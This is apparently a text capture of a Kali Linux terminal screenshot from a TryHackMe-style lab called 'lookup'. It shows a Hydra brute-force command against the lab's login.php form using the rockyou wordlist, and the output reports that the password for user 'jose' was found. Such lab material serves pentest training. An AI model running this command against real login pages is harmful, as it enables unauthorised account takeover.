 1 2 3 4 10.21.17.140 0:50
root@kali: ~/thm/lookup
File Actions Edit View Help
root@kali: ~/thm/lookup × root@kali: ~/thm/lookup × root@kali: ~/thm/lookup × root@kali: ~/thm/lookup × root@kali: ~/Desktop/Burp Pro ×
┌──(root㉿kali)-[~/thm/lookup]
└─# hydra -l 'jose' -P /usr/share/wordlists/rockyou.txt lookup.thm http-post-form "/login.php:username=^USER^&password=^PASS^:Wrong"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-27 00:44:47
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://lookup.thm:80/login.php:username=^USER^&password=^PASS^:Wrong
[STATUS] 1232.00 tries/min, 1232 tries in 00:01h, 14343167 to do in 194:03h, 16 active
[80][http-post-form] host: lookup.thm   login: jose   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-27 00:46:08